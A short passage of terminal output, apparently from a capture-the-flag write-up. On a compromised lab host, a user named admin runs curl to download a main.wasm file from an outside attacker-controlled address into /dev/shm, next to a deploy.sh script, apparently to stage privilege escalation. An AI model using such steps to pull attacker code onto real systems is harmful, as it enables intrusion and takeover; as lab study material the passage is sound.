 admin@ophiuchi:/dev/shm$ curl 10.10.14.66:8000/main.wasm -o main.wasm
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   112  100   112    0     0    312      0 --:--:-- --:--:-- --:--:--   312
admin@ophiuchi:/dev/shm$ ls -la
total 8
drwxrwxrwt  2 root  root    80 Jun 29 13:53 .
drwxr-xr-x 17 root  root  3920 Jun 29 12:47 ..
-rw-rw-r--  1 admin admin   64 Jun 29 13:17 deploy.sh
-rw-rw-r--  1 admin admin  112 Jun 29 13:53 main.wasm